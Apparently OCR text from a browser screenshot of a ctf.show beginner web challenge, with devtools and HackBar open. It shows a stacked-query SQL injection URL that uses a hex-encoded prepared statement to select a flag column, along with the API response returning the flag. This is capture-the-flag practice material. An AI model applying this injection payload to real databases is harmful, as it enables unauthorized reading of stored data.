 ctf.show
CTFshow-web入门
6564dd37-78a7-40f3-a3a9-5b7d4
https://6564dd37-78a7-40f3-a3a9-5b7d49b5b5b2.challenge.ctf.show/api/?username=1%27;prepare%20test%20from%200x73656c65637420666c61676173622066726f6d2063746673685f6f775f666c61676173;exec...
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"flagasb":"ctfshow{a2eef7b1-9f9e-47f1-8b19-8901a7546c89}"}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://6564dd37-78a7-40f3-a3a9-5b7d49b5b5b2.challenge.ctf.show/api?username=1';prepare test from 0x73656c65637420666c61676173622066726f6d2063746673685f6f775f666c61676173;execute test;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
5 12°C
晴朗
搜索
英
17:48
2025/1/11